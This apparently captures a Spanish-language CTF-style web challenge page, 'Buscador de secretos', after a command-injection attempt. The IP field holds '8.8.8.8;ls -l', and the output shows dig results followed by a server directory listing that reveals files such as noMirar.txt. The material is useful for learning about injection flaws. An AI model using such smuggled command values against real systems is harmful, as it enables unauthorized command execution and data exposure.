 Buscador de secretos
Direccion IP 8.8.8.8;ls -l Revelar
; <<>> DiG 9.10.3-P4-Debian <<>> 8.8.8.8 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode:
QUERY, status: NXDOMAIN, id: 50338 ;; flags: qr rd ra ad; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;8.8.8.8. IN A ;; AUTHORITY
SECTION: . 3471 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019091501 1800 900 604800 86400 ;; Query
time: 1 msec ;; SERVER: 67.207.67.2#53(67.207.67.2) ;; WHEN: Mon Sep 16 02:01:50 UTC 2019 ;; MSG SIZE rcvd:
111 total 12 -r--r--r-- 1 root root 78 Sep 14 06:49 digger.php -r--r--r-- 1 root root 1689 Sep 14 06:49
index.html -r--r--r-- 1 root root 32 Sep 14 06:50 noMirar.txt